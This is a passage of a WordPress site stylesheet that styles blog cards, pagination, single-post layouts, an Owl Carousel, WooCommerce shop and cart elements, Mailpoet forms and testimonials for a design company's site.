  border-radius: 10px !important;
  border: none;
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.25);
  background-color: #fff;
  height: 100%; }

.card .card-image figure {
  overflow: hidden;
  width: 100%;
  height: 249px;
  border-radius: 10px 10px 0 0;
  margin: 0; }

.card .card-image figure img {
  height: 100%; }

.card .card-content {
  padding: 20px; }

.card .card-content .content-info {
  padding: 0 15px 20px 15px; }

.card .card-content .content-info .media-left {
  padding: 20px 0; }

.card .card-content .content-info .bordercat-row {
  padding: 20px 0;
  text-align: right; }

.card .card-content .content-info .bordercat-row a {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.21px;
  text-align: center;
  color: #002dbd;
  background-color: #e2f0fe;
  padding: 10px 20px;
  border-radius: 17px; }

.card .card-content .row .content-blog {
  padding: 20px 0 0 0; }

.card .card-content .date {
  font-size: 14px;
  color: #8e93a1 !important; }

.card .card-content .calendar {
  margin: -1px 10px 0 0;
  width: 20px; }

.card .card-content h3 {
  padding: 0 0 20px 0;
  font-family: Orkney;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.56;
  letter-spacing: normal;
  color: #002aaf;
  height: 80px;
  margin: 0; }

.card .card-content p {
  font-family: Orkney;
  font-weight: 300 !important;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #505361 !important;
  padding: 0 0 20px 0;
  height: 120px;
  margin: 0; }

.card .content-blog .more {
  text-decoration: underline !important;
  font-family: Orkney-medium;
  font-size: 18px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.44;
  letter-spacing: normal;
  color: #002aaf; }

.card a {
  text-decoration: none !important; }

.blog-featured .card .card-image figure img {
  width: 100%;
  height: auto; }

.blog-featured .card .card-content .calendar {
  margin: 0 10px 0 0;
  width: 20px; }

/* Pagination */
#pagination-wrapper {
  display: flex;
  text-align: center;
  justify-content: center;
  padding: 10px 0 40px 0; }

#pagination-wrapper .wp-pagenavi .current {
  margin: 0 20px; }

#pagination-wrapper .wp-pagenavi a {
  font-family: Orkney;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.63;
  letter-spacing: normal;
  text-align: center;
  color: #8e93a1;
  margin: 0 20px; }

#pagination-wrapper .wp-pagenavi a strong {
  margin: 20px;
  font-family: Orkney;
  font-size: 16px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.63;
  letter-spacing: normal;
  text-align: center;
  color: #000000; }

#pagination-wrapper .wp-pagenavi a.previouspostslink {
  margin: 0 10px; }

#pagination-wrapper .wp-pagenavi a.nextpostslink {
  margin: 0 10px; }

#pagination-wrapper .wp-pagenavi a.previouspostslink img {
  margin: 0 10px;
  transform: rotate(-180deg); }

/* single */
.single-product .quantity, .single-product .in-stock {
  display: none; }

.single .elementor-location-header {
  background-color: #fbfdff; }

#single-wrapper .back {
  display: block;
  margin: 0 0 0 -10px;
  padding: 20px 0; }

#single-wrapper .back a {
  text-decoration: none !important; }

#single-wrapper .back .retour {
  font-family: Orkney-medium;
  font-size: 16px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.18px;
  color: #505361; }

#single-wrapper article .entry-thumbnail {
  border-radius: 17px 17px 0 0;
  width: 100%; }

#single-wrapper article .entry-thumbnail img {
  border-radius: 17px 17px 0 0; }

#single-wrapper article .entry-header {
  margin: 20px 0; }

#single-wrapper article .entry-header .date {
  padding-left: 0; }

#single-wrapper article .entry-header .date .calendar {
  margin: -1px 10px 0 0;
  width: 30px;
  display: inline; }

#single-wrapper article .entry-header .date span.date {
  font-family: Orkney;
  font-size: 18px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #505361; }

#single-wrapper article .entry-header .category ul {
  padding: 0;
  margin: 0; }

#single-wrapper article .entry-header .category ul li {
  list-style: none;
  display: inline-block; }

#single-wrapper article .entry-header .category ul li a {
  font-family: Orkney;
  font-size: 14px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 0.21px;
  text-align: center;
  color: #002dbd;
  background-color: #e2f0fe;
  padding: 10px 20px;
  border-radius: 17px;
  text-decoration: none !important; }

#single-wrapper article .entry-header .share-social {
  margin: -6px 0 0 0;
  display: block;
  text-align: right; }

#single-wrapper article .entry-header .share-social ul {
  padding: 0;
  margin: 0; }

#single-wrapper article .entry-header .share-social ul li {
  display: inline-block;
  vertical-align: middle;
  margin: 0 3px; }

#single-wrapper article .entry-header .share-social ul li img {
  width: 35px;
  height: 35px; }

#single-wrapper article .entry-content h1.entry-title {
  font-family: Orkney-medium;
  font-size: 40px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.24;
  letter-spacing: 0.7px;
  color: #002aaf;
  padding: 0; }

#single-wrapper article .entry-content p, #single-wrapper article .entry-content p.p1 {
  font-family: Orkney !important;
  font-size: 16px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #505361;
  margin-bottom: 0px !important; }

#single-wrapper article .entry-content p, #single-wrapper article .entry-content p.p2 {
  font-family: Orkney !important;
  font-size: 18px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #000000;
  margin-bottom: 0px !important; }

#single-wrapper article .entry-content p.box-white {
  font-family: Orkney;
  font-size: 20px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 0.95;
  letter-spacing: normal;
  color: #000000;
  padding-bottom: 10px; }

#single-wrapper article .entry-content p.box-blue {
  font-family: Orkney-medium;
  font-size: 20px;
  font-weight: 500;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 0.95;
  letter-spacing: normal;
  color: #002aaf;
  padding-bottom: 10px; }

#single-wrapper .entry-content .list-ul-li-ul-li ul {
  list-style: none;
  padding: 0 0 0 35px;
  margin: 0; }

#single-wrapper .entry-content .list-ul-li-ul-li ul li {
  list-style: none;
  padding: 0 0 0 0; }

#single-wrapper .entry-content .list-ul-li-ul-li ul li::before {
  content: "\2022";
  color: #002aaf;
  font-weight: 700;
  display: inline-block;
  width: 1em;
  margin-left: -1em;
  font-size: 27px;
  position: relative;
  top: 2px;
  height: 1rem; }

.bloc-liste-style-rouge ul {
  padding: 10px 0 0 30px; }

.bloc-liste-style-rouge ul li {
  list-style: none; }

.bloc-liste-style-rouge ul li::before {
  content: "";
  color: #aec9ff;
  font-weight: 700;
  display: inline-block;
  width: 15px;
  margin-left: -1em;
  font-size: 27px;
  position: relative;
  top: -3px;
  height: 4px;
  margin-right: 15px;
  background: transparent url("https://www.lagrandeourse.design/wp-content/uploads/2020/07/list-style.png") center center no-repeat; }

#single-wrapper .entry-content .list-ul-li-ul-li ul li ul li::before {
  content: "\2022";
  color: #aec9ff;
  font-weight: 700;
  display: inline-block;
  width: 1em;
  margin-left: -1em;
  font-size: 27px;
  position: relative;
  top: 2px;
  height: 1rem; }

.single .elementor-element h2, .single .elementor-element h2.elementor-heading-title, .single .elementor-element h3, single .elementor-element h3.elementor-heading-title {
  font-family: Orkney-medium !important;
  font-weight: 500 !important;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.21;
  letter-spacing: normal;
  color: #002aaf; }

.single .elementor-element h3, single .elementor-element h3.elementor-heading-title {
  font-family: Orkney-medium !important;
  font-weight: 500 !important;
  font-size: 20px !important;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.21;
  letter-spacing: normal;
  color: #002aaf; }

.single .entry-content ul {
  margin: 0;
  padding: 15px 0 15px 15px; }

.single .entry-content ul li {
  margin: 0;
  padding: 0;
  font-family: Orkney !important;
  font-size: 16px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #505361; }

/* single Post */
.single .wrapper {
  padding: 0 0 80px 0;
  background-image: linear-gradient(to bottom, #fbfdff, #f0f6fc 99%); }

.single #content main {
  max-width: 800px;
  margin: 0 auto; }

.container-fluid#related-wrapper {
  max-width: 1200px;
  padding: 40px 0; }

#related-wrapper h2 {
  font-family: Orkney-medium;
  font-size: 28px;
  font-weight: 500;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  color: #002aaf;
  padding: 0 0 40px 0;
  margin: 0; }

/* owl-carousel */
.owl-item {
  padding: 0 0 30px 0; }

.owl-carousel, .owl-carousel .owl-item {
  -webkit-tap-highlight-color: transparent;
  position: relative; }

.owl-carousel {
  display: none;
  width: 100%;
  z-index: 1; }

.owl-carousel .owl-stage {
  position: relative;
  touch-action: manipulation;
  -moz-backface-visibility: hidden; }

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item, .owl-carousel .owl-wrapper {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0); }

.owl-carousel .owl-item {
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-touch-callout: none; }

.owl-carousel .owl-item img {
  display: block;
  width: 100%; }

.owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
  display: none; }

.no-js .owl-carousel, .owl-carousel.owl-loaded {
  display: block; }

.owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev, .owl-carousel button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit; }

.owl-carousel.owl-loading {
  opacity: 0;
  display: block; }

.owl-carousel.owl-hidden {
  opacity: 0; }

.owl-carousel.owl-refresh .owl-item {
  visibility: hidden; }

.owl-carousel.owl-drag .owl-item {
  touch-action: pan-y;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab; }

.owl-carousel.owl-rtl {
  direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
  float: right; }

.owl-carousel .animated {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

.owl-height {
  transition: height .5s ease-in-out; }

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity .4s ease; }

.owl-carousel .owl-item .owl-lazy:not([src]), .owl-carousel .owl-item .owl-lazy[src^=""] {
  max-height: 0; }

.owl-carousel .owl-item img.owl-lazy {
  transform-style: preserve-3d; }

.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(owl.video.play.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform .1s ease; }

.owl-carousel .owl-video-play-icon:hover {
  transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity .4s ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

.owl-carousel .owl-item {
  height: 635px; }

.owl-carousel .owl-item .card {
  height: 610px; }

.owl-carousel .owl-dots {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  display: block;
  text-align: center;
  margin: 20px auto; }

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: #eeeeee;
  width: 60px;
  height: auto;
  border-radius: 20px;
  margin: 0 10px; }

.owl-carousel .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: transparent;
  width: 60px;
  height: auto;
  border-radius: 20px; }

.owl-carousel button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: #eeeeee;
  width: 20px;
  height: 20px;
  border-radius: 20px;
  margin: 0 10px; }

.owl-carousel button.owl-dot.active {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: #2E5BCC;
  width: 20px;
  height: 20px;
  border-radius: 20px; }

#related-wrapper .owl-carousel .owl-nav .owl-prev {
  top: 43%;
  left: -80px;
  cursor: pointer;
  position: absolute;
  outline: none; }

#related-wrapper .card .card-content .calendar {
  margin: -1px 10px 0 0;
  width: 20px;
  display: inline; }

#related-wrapper .owl-carousel .owl-nav .owl-next {
  top: 43%;
  right: -80px;
  cursor: pointer;
  position: absolute;
  outline: none; }

@media all and (max-width: 768px) {
  #single-wrapper .back {
    margin: 0; }
  .sticky-title .row h2, .last-news .row h2 {
    font-size: 24px; }
  #single-wrapper article .entry-header {
    padding: 0; }
  #single-wrapper article .entry-header .date {
    padding: 30px 0 10px 15px; }
  #single-wrapper article .entry-header .category ul {
    padding: 30px 0 10px 0; }
  #single-wrapper article .entry-header .share-social {
    text-align: left;
    padding: 30px 15px; }
  #single-wrapper article .entry-content {
    padding: 0 25px !important;
    display: contents; }
  #single-wrapper article .entry-content h1.entry-title {
    padding: 0;
    font-size: 24px; }
  #single-wrapper article .entry-content {
    padding: 0 25px; }
  .card .card-content .content-info {
    padding: 0 15px 0 15px; }
  .card .card-content .content-info .media-left {
    padding: 0; }
  .card .card-content .content-info .bordercat-row {
    text-align: left; }
  /* Footer */
  .elementor-nav-menu li {
    border-width: 0;
    width: 100%; } }

/* Footer */
.elementor-location-footer .elementor-widget-heading .elementor-heading-title {
  font-family: Orkney !important;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff; }

.elementor-location-footer .elementor-widget-heading .elementor-heading-title a:hover {
  color: #ffffff !important; }

.elementor-location-footer .elementor-nav-menu, .elementor-location-footer .elementor-nav-menu ul, .elementor-location-footer .elementor-nav-menu ul li a {
  font-family: Orkney;
  font-size: 18px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #ffffff;
  width: 100%;
  display: block; }

@media all and (max-width: 768px) {
  .elementor-75 .elementor-element.elementor-element-6cf421b .elementor-nav-menu--main .elementor-item {
    padding: 8px 0 !important; } }

.elementor-location-footer .elementor-widget-text-editor {
  font-family: Orkney; }

.blog-featured {
  display: block; }

.blog-featured-mobile {
  display: none; }

/* Arhcive blog */
@media all and (max-width: 1425px) {
  .list-category .category-item-list ul {
    display: flex;
    flex-wrap: nowrap;
    overflow-x: auto;
    padding: 0.75rem 0 0.75rem 0 !important;
    --scrollbar-width: none;
    --ms-overflow-style: none;
    justify-content: flex-start; }
  .list-category .category-item-list ul::-webkit-scrollbar {
    display: block; }
  .list-category .category-item-list ul li {
    display: flex;
    margin: 0 10px;
    padding: 0;
    align-items: center;
    flex: 0 0 auto;
    width: auto; }
  .list-category .category-item-list {
    padding: 0; }
  .list-category .category-item-list ul {
    padding: 20px 20px 20px 20px !important; }
  section.container {
    padding-left: 25px;
    padding-right: 25px; } }

@media all and (max-width: 767px) {
  section.container {
    padding-left: 25px;
    padding-right: 25px; }
  section.blog-featured-mobile {
    padding-left: 0;
    padding-right: 0; }
  .list-category .category-item-list ul li a {
    font-size: 14px; }
  .archive-title {
    padding-bottom: 60px;
    padding-top: 60px; }
  .last-news {
    padding-bottom: 40px;
    padding-top: 100px; }
  .archive-title h1 {
    text-align: center;
    font-size: 24px; }
  .taxonomy-description p {
    font-size: 14px; }
  .blog-featured {
    display: none; }
  .card .card-content .calendar {
    display: inline; }
  .blog-featured-mobile {
    display: block; }
  .list-category .category-item-list ul {
    padding: 20px 20px 20px 20px !important; }
  #archive-wrapper .blog-featured-mobile .owl-nav {
    display: none; }
  #archive-wrapper .container .owl-stage-outer {
    overflow: visible; } }

/* Mailpoet */
#mailpoet_form_1 form.mailpoet_form {
  padding: 0 !important; }

#mailpoet_form_1 .mailpoet_paragraph {
  line-height: 20px;
  margin-bottom: 0 !important; }

#mailpoet_form_1 .mailpoet_submit {
  margin: 0 0 0 10px !important;
  background: transparent;
  border: 1px solid #ffffff;
  color: white;
  border-color: white !important;
  border-radius: 6px;
  padding: 10px !important;
  font-family: Orkney;
  font-size: 16px;
  font-weight: 300; }

#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea {
  width: 200px;
  font-family: Orkney;
  font-size: 16px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #505361;
  padding: 10px !important;
  border-radius: 6px;
  float: left;
  border: 1px solid #ffffff; }

#mailpoet_form_1 .mailpoet_message p.mailpoet_validate_success {
  color: white !important;
  font-family: Orkney;
  font-size: 12px;
  font-weight: 300; }

/* Tablet */
@media all and (min-width: 768px) and (max-width: 1024px) {
  .elementor-nav-menu li {
    border-width: 0;
    width: 100%; } }

.page-id-1576 {
  background: #fcfdff url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/fill-1.svg") center center no-repeat, #fcfdff url("https://www.lagrandeourse.design/wp-content/uploads/2020/08/fill-2.svg") center center no-repeat;
  background-size: cover; }

.elementor-location-header {
  background-color: #f6fafd; }

/* Panier */
.page-id-1516 .post-1516 .woocommerce-notices-wrapper {
  display: none !important; }

.page-id-1516 header.entry-header {
  display: none; }

.box-cart {
  border-radius: 10px;
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.25);
  background-color: #ffffff;
  padding: 40px; }

.box-cart h2 {
  font-family: Orkney;
  font-size: 20px;
  font-weight: bold;
  color: #002aaf; }

.page-id-1516 .wrapper {
  padding: 30px 0 220px 0; }

.page-id-1516 .elementor-location-footer, .page-id-1517 .elementor-location-footer, body.futurist .elementor-location-footer {
  display: none !important; }

/* Woocommerce */
body.elementor-kit-39 button, body.elementor-kit-39 input[type="button"] {
  font-family: Orkney;
  font-weight: 300;
  color: #FFFFFF;
  border-radius: 5px 5px 5px 5px;
  border: none; }

.woocommerce {
  width: 100%; }

.woocommerce-breadcrumb {
  display: none; }

body.futurist #cfw-customer-info h3:nth-child(1) {
  display: none; }

/* code promo */
/*

*/
.post-1517 header h1 {
  display: none; }

/* Page boutique*/
.wcpt-cart-widget {
  font-family: Orkney-medium;
  font-weight: 500;
  border-radius: 10px;
  background-color: #002aaf;
  border-color: transparent;
  color: #ffffff;
  width: 590px;
  font-size: 24px;
  padding: 20px 30px; }

.wcpt-cw-footer {
  font-family: Orkney;
  font-size: 14px;
  font-weight: 300;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.71;
  letter-spacing: normal;
  color: #ffffff; }

body table.wcpt-table .wcpt-title {
  font-family: Orkney;
  font-size: 18px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.56;
  letter-spacing: normal;
  color: #002aaf;
  padding: 40px 40px 0 40px; }

.more-link {
  text-decoration: underline !important; }

.wcpt-item-row {
  font-family: Orkney; }

.wcpt-cart-widget a.wcpt-cw-half:last-child span.wcpt-cw-view-label {
  border-radius: 6px;
  border: solid 1px #002aaf !important;
  background-color: #ffffff !important;
  text-align: center;
  margin: 0 !important;
  padding: 15px 25px;
  margin: 0 auto;
  display: inline-block;
  color: #002aaf !important;
  font-family: Orkney-medium;
  font-size: 16px !important;
  font-weight: 500;
  text-align: center;
  color: #002aaf; }

.wcpt-cw-cart-icon {
  display: none; }

.wcpt-cell {
  padding: 0; }

.wcpt-cell .wcpt-excerpt {
  height: 160px; }

tr.wcpt-row {
  display: inline-block;
  width: 23%;
  height: 535px;
  padding: 0;
  margin: 0 15px;
  box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.25);
  border-radius: 10px; }

tr.wcpt-row:first-child {
  margin: 0 10px 0 0; }

tr.wcpt-row:last-child {
  margin: 0 0 0 10px; }

.wcpt-product-image-wrapper {
  padding: 0;
  margin: 0 0 20px 0;
  width: 100%;
  border-radius: 10px 10px 0 0; }

.wcpt-product-image-wrapper img {
  padding: 0;
  margin: 0;
  width: 100%;
  border-radius: 10px 10px 0 0; }

table.wcpt-table a.wcpt-button {
  font-size: 16px;
  color: #ffffff;
  background-color: #2e5bcc;
  border-radius: 10px;
  width: 85% !important;
  margin: 20px;
  padding-top: 10px;
  padding-right: 45px;
  padding-bottom: 10px;
  padding-left: 45px;
  border: none; }

.single-product .wcpt-cart-widget {
  display: block !important; }

.single-product .woocommerce-message {
  display: none; }

input.minus, input.plus {
  width: 30px;
  height: 30px;
  font-family: Orkney-medium !important;
  font-weight: 500 !important;
  color: #ffffff !important; }

input.minus {
  background-color: rgba(46, 91, 204, 0.4) !important;
  border: 1px solid rgba(46, 91, 204, 0.4); }

input.minus.changecolor {
  background-color: #2e5bcc !important;
  border: 1px solid #2e5bcc; }

.qib-container .quantity input.qty:not(#qib_id):not(#qib_id) {
  font-family: Orkney !important;
  font-size: 22px !important;
  font-weight: 500 !important;
  text-align: center !important;
  color: #000000 !important; }

.qib-container .quantity input.qty:not(#qib_id):not(#qib_id) {
  border-color: transparent !important; }

input.plus {
  background-color: #2e5bcc; }

/* Shortcode archive product */
/*
.qib-button:not(#qib_id):not(#qib_id) {
	background-color: #002aaf;
	border-color: #002aaf !important;
	color: white !important;
	height: 30px important;
	border-radius: 6px;
}
.qib-button:hover:not(#qib_id):not(#qib_id) {
	background-color: #002aaf;
}
.list-product-shop .card .card-image {
    border-radius: 6px 6px 0 0;
}
.list-product-shop .card .card-content h3 {
	height: 73px;
}
.list-product-shop .product-card {
	margin: 0 0 20px 0;
}
.list-product-shop .price-more {
	padding: 0 0 6px 0;
}
.list-product-shop .price {
  font-family: Orkney;
  font-size: 24px;
  font-weight: bold;
  color: #002aaf;
	padding: 0 0 0 15px;
}
.list-product-shop .short-description {
	font-family: Orkney;
	font-size: 14px;
	font-weight: normal;
	color: #505361;
	height: 70px;
	overflow: hidden;
	margin: 0 0 20px 0px;
}
.list-product-shop .short-description.alerte {
	font-size: 15px;	
}
.list-product-shop form.cart {
	display: inline-block !important;
	width: 100% !important;
}
.list-product-shop .cart .quantity {
    float: none !important;
    margin: 0 auto !important;
    padding: 0;
    width: 100%;
    display: contents !important;
    text-align: center;
    position: absolute;
    bottom: 34px;
    left: 0px;
}
.list-product-shop .cart .quantity input {
	border: none;
	border-top: none !important;
	border-bottom: none !important;
}
.list-product-shop button.ajax_add_to_cart  {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
  color: #ffffff !important;
  background-color: #2e5bcc !important;
	width: 100% !important;
	margin: 15px 0 0 0 !important;
	border-radius: 6px;
	padding: 15px 20px;
	display: block;
}
.list-product-shop button.ajax_add_to_cart {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
  color: #ffffff !important;
  background-color: #2e5bcc !important;
	width: 100% !important;
	margin: 15px 0 0 0 !important;
	border-radius: 6px;
	padding: 15px 20px;
	display: block;
}
.list-product-shop .alerter a {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
  color: #ffffff !important;
  background-color: #2e5bcc !important;
	width: 100% !important;
	margin: 15px 0 !important;
	border-radius: 6px;
	padding: 10px 20px;
	display: block;
}
.list-product-shop .added_to_cart {
	margin: 0 auto;
	display: block !important;
	text-align: center;
	position: absolute;
	left: 50%;
	transform: translateX(-50%);
	bottom: 7px;
	font-family: Orkney;
	font-size: 12px;
	font-weight: 300;
	font-stretch: normal;
	font-style: normal;
	line-height: 1.83;
	letter-spacing: normal;
	text-align: center;
	color: #002aaf;
}
.list-product-shop .msg-alert {
  font-family: Orkney;
  font-size: 14px;
  font-weight: 400;
  text-align: center;
  color: #002aaf;
}
.list-product-shop .dispo {
	position: absolute;
	top: 15px;
	left: 50%;
	border-radius: 25px;
	background-color: #ffffff;
	color: #002aaf;
	transform: translateX(-50%);
}
.list-product-shop .dispo p {
	font-family: Orkney;
	font-size: 14px;
	font-weight: 300 !important;
	text-align: center;
	height: auto;
	margin: 0;
	padding: 0 10px;
	color: #002aaf !important;
	width: 150px;
}
.list-product-shop .card .content-blog .more {
	text-decoration: underline !important;
	font-family: Orkney;
	font-size: 14px;
	font-weight: 500;
	text-align: left;
	padding: 7px 0 0 10px;
}
.list-product-shop .card .content-blog .more a {
	color: #002aaf;
}
.woocommerce div.product form.cart .button.added {
	visibility: hidden; 
}
.woocommerce div.product form.cart .button.loading {
	visibility: hidden !important; 
}
.alert-poppin {
	display: block;
	position: fixed;
	top: -50vh;
	left: 50%;
	transform: translateX(-50%);
	z-index: 100;
	padding: 20px;
	background-color: white;
	width: 480px;
	box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.25);
	border-radius: 6px;
	transition: 500ms top;
}
.alert-poppin.show {
	display: block;
	position: fixed;
	top: 50vh;
	left: 50%;
	transform: translateX(-50%);
	z-index: 100;
	padding: 20px;
	background-color: white;
	width: 480px;
	box-shadow: 0 5px 15px 0 rgba(0, 0, 0, 0.25);
	border-radius: 6px;
	transition: 500ms top;
}
.alert-poppin.show .close {
	position: absolute;
	top: 20px;
	right: 30px;
	z-index: 9999;
	display: block;
	width: 23px;
	opacity: 1;
}
#yith-wcwtl-output input, #yith-wcwtl-output p, #yith-wcwtl-output label {
	display: block;
}
.qib-container:not(#qib_id):not(#qib_id) {
    display: flex;
    justify-content: center;
}
.single-product .qib-container:not(#qib_id):not(#qib_id) {
	display: flex;
	justify-content: start;
	margin-bottom: 20px;
}


/* testamonial */
.testamonial {
  overflow: hidden; }

.testamonial .owl-stage {
  margin: 40px auto; }

.testamonial .owl-item {
  padding: 0 0 30px 0;
  display: inline-flex;
  box-shadow: 0 0 15px 0 #f4f4f4;
  background-color: #ffffff; }

.testamonial .owl-item .box-testamonial .citation-gauche {
  position: absolute;
  top: -25px;
  left: -35px;
  z-index: 100;
  width: 70px;
  height: 60px;
  border: 0px solid #ffffff; }

.testamonial .owl-item .box-testamonial .citation-droite {
  position: absolute;
  bottom: -55px;
  right: -40px;
  z-index: 100;
  width: 70px;
  height: 60px;
  border: 0px solid #ffffff; }

.testamonial .owl-item .box-testamonial {
  padding: 40px 40px 0 40px;
  font-family: Orkney; }

.testamonial .owl-item .box-testamonial .logo img {
  width: 146px;
  margin-bottom: 22px; }

.testamonial .owl-item .box-testamonial .field-testamonial {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 300;
  color: #505361;
  margin-bottom: 25px; }

.testamonial .owl-item .box-testamonial .field-testamonial span {
  font-family: Orkney-medium;
  font-size: 16px;
  font-weight: 500;
  color: #002aaf;
  margin: 0 18px 0 0; }

.testamonial .owl-item .box-testamonial .content-testamonial {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 300;
  color: #505361; }

.testamonial .owl-item .box-testamonial p {
  font-family: Orkney;
  font-size: 16px;
  font-weight: 300;
  color: #505361; }

/* owl-nav */
.testamonial .owl-nav button {
  background-color: transparent;
  border: none !important; }

.testamonial .owl-prev {
  position: absolute;
  background-color: transparent !important;
  border: none;
  outline: 0;
  top: 33%;
  left: 0; }

.testamonial .owl-next {
  position: absolute;
  background-color: transparent !important;
  border: none;
  outline: 0;
  top: 33%;
  right: -30px; }

.testamonial .owl-dots {
  max-width: 100%;
  display: inline-flex;
  margin: 0 auto 20px auto;
  width: 1000px;
  justify-content: center; }

.testamonial .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: #eeeeee;
  width: 60px;
  height: auto;
  border-radius: 20px;
  margin: 0 10px; }

.testamonial .owl-nav button.owl-next, .owl-carousel .owl-nav button.owl-prev {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: transparent;
  width: 60px;
  height: auto;
  border-radius: 20px; }

.testamonial .owl-nav button.owl-next img {
  width: 50px;
  height: 50px; }

.testamonial .owl-nav button.owl-prev img {
  width: 50px;
  height: 50px; }

.testamonial button.owl-dot {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: #eeeeee;
  width: 15px;
  height: 15px;
  border-radius: 20px;
  margin: 0 10px; }

.testamonial button.owl-dot.active {
  background: 0 0;
  color: inherit;
  border: none;
  padding: 0 !important;
  font: inherit;
  background-color: #2E5BCC;
  width: 15px;
  height: 15px;
  border-radius: 20px; }

@media all and (max-width: 768px) {
